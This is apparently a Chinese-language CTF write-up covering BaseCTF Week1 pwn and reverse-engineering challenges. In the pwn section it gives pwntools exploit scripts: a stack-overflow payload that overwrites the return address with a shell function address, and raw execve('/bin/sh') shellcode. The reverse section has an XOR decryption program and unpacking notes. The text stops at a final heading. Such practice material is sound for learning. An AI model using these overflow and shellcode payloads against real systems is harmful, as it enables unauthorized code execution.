可以看到shell的地址
而字符串大小为32
也就是32+8位数据填充实现栈溢出,然后用shell地址覆盖ret地址
exp如下1
2
3
4
5
6
7from pwn import *
context.log_level='debug'
sh = remote('challenge.basectf.fun',31868)
payload=b'0'*(32+8)+p64(0x4011BB)
sh.sendline(payload)
sh.interactive()
[Week1] shellcode_level0
用pwntools喵喵工具生成shellcode,直接出


exp如下1
2
3
4
5
6
7
8from pwn import *
context.log_level='debug'
sh = process('./shellcode_level0')
elf = ELF('./shellcode_level0')
payload=b'jhH\xb8/bin///sPH\x89\xe7hri\x01\x01\x814$\x01\x01\x01\x011\xf6Vj\x08^H\x01\xe6VH\x89\xe61\xd2j;X\x0f\x05'
sh.sendline(payload)
sh.interactive()

[Week1] 我把她丢了
栈溢出的残缺后门+nx保护
不太懂,上网照喵画虎弄出来的
Reverse
[Week1] You are good at IDA
ida拖进去看的三个函数,有flag的三部分,拼起来就好了


[Week1] UPX mini
用upx妙妙工具解壳,
然后就看到了base秘文
用cyberchef妙妙工具得flag

[Week1] ez_maze
迷宫题
找到了地图和长宽数据

1 | x$$$$$$$$$$$$$$ |
&是路,$是墙,用最短路线走到y
然后转md5就是flag了
[Week1] Ez Xor
用ida看到如下内容


这段程序通过keystream函数生成了长度为28的key
然后通过encrypt函数对用户的输入进行xor运算
然后通过checkflag函数将加密后的用户输入和str比较
由于
- key是固定生成的
- xor的逆运算是再xor一遍
所以能够用c将keystream 和 encrypt实现
将str作为输入
就能得到flag了
str如下
exp如下1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40#include <stdio.h>
void decrypt(int *v14,int *str,int v17){
for (int i=0;i<v17;i++){
printf("%d", str[i]);
str[i]=str[i]^v14[v17-i-1];
printf("%d %d\n",str[i], v14[v17-i-1]);
// printf("%d",str[i]);
}
return ;
}
void KeyStream(int *v4,int *v14,int a3){
for (int i=0;i<a3;i++){
v14[i]=i^v4[i%3];
// printf("%c",v14[i]);
}
return;
}
int main(){
int v4[3]={'X','o','r'};
int v14[28]={88,110,112,91,107,119,94,104,122,81,101,121,84,98,124,87,127,99,74,124,102,77,121,101,64,118,104,67};
// int v14[28];
int v5[28];
int str[28]={1,9,5,'%','&','-',0x0B,0x1D,'$','z','1',' ',0x1E,'I','=','g','M','P',8,'%','.','n',5,'4','\"','@',';','%'};
KeyStream(&v4,v14,28);
decrypt(v14,str,28);
// for(int i=0;i<28;i++){
// printf("%d,", v14[i]);
// }
for(int i=0;i<28;i++){
printf("%c", str[i]);
}
return 0;
}
[Week1] BasePlus
